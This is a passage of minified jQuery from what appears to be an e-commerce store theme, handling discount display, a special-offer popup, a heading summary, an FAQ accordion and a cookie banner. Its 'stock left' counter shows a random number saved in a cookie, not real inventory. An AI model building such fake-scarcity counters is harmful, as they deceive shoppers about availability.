Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));